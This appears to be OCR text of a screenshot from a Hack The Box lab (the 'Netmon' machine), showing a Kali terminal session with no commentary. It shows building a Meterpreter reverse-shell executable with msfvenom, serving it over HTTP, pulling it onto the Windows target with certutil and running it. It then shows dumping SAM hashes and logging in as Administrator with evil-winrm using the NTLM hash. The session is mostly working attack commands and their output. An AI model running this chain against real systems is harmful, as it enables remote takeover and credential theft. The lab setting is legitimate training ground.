 File Machine View Input Devices Help
Applications Places Terminator Aug 20 08:01
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x18
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=10.10.14.11 lport=443 -f ex
e > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of exe file: 207360 bytes
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ certutil.exe -urlcache -f http://10.10.14.11/shell.exe shell.exe
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.152 - - [20/Aug/2023 08:00:51] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.152 - - [20/Aug/2023 08:00:54] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x18
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Tools]
└─$ cd ~/Desktop/HTB/Guided_Mode/Netmon
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ evil-winrm -i 10.10.10.152 -u administrator -H d0f73603a4d96655430fdf02de4afaee
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detectio
n_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/e
vil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 51x20
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\temp>shell.exe
shell.exe
C:\temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0EF5-E5E5
Directory of C:\temp
08/20/2023 08:00 AM <DIR> .
08/20/2023 08:00 AM <DIR> ..
08/20/2023 08:00 AM 207,360 shell.exe
1 File(s) 207,360 bytes
2 Dir(s) 6,765,760,512 bytes free
C:\temp>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 120x19
[*] Dumping SAM
Domain : NETMON
SysKey : f7e8dd243771b6df8551aca306c5d55a
Local SID : S-1-5-21-2105491204-2789866987-2357151585
SAMKey : 759d54a480e4a05bf951a30afed81294
RID : 000001f4 (500)
User : Administrator
Hash NTLM: d0f73603a4d96655430fdf02de4afaee
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
meterpreter >
Right Ctrl